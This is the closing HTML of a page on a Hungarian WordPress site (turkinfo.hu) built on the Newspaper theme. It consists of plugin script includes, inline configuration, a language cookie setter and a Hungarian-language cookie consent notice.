			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 694a1dae0181d
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">@media (min-width:768px){.mobilcsak{display:none}}@media (max-width:767px){.header-search-wrap{display:none}}.header-search-wrap{display:none}.sf-menu>li>a{padding:0 8px;font-weight:500}.sf-menu>li>a:hover{background-color:#fff;border-top:1px solid #d1d1d1}.sf-menu>li>a:after{height:0}a{color:#e76a61}</style>

<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-06-30 16:09:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"hu"},"This contact form is placed in the wrong place.":["Ez a kapcsolatfelv\u00e9teli \u0171rlap rossz helyre ker\u00fclt."],"Error:":["Hiba:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/turkinfo.hu\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/turkinfo.hu\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"96b74498e1","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.6" id="ppress-frontend-script-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=hu; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"f57bf88403","wpRestUrl":"https:\/\/turkinfo.hu\/wp-json\/","permalinkStructure":"\/%postname%\/%category%\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.3" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

		<!-- Cookie Notice plugin v2.5.8 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(237,237,237,1);"><div class="cookie-notice-container" style="color: #000000"><span id="cn-notice-text" class="cn-text-container">Tájékoztatjuk, hogy a honlap felhasználói élmény fokozásának érdekében sütiket alkalmazunk.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Elfogadom!">Elfogadom!</button><button id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Nem fogadom">Nem fogadom</button><button data-link-url="https://turkinfo.hu/suti-szabalyzat/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Több információ...">Több információ...</button></span><button id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Nem fogadom"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>